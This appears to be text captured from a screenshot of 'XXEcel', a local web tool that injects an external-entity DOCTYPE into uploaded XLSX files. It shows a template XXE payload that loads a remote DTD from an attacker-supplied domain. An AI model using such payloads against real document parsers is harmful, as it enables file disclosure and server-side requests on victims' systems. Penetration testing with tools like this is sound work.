 XXEcel
Private browsing
127.0.0.1:5000
80%
XXEcel by CalangosS
<!DOCTYPE r [<!ELEMENT r ANY > <!ENTITY % sp SYSTEM "protocol://domain/entity.dtd">%sp;%param1;>]
Generate modified file with external
entity
Upload XLSX File:
Browse... No file selected.
Enter Domain:
https://domain.com
Custom DOCTYPE Content (Optional):
Enter custom DOCTYPE content here...
Download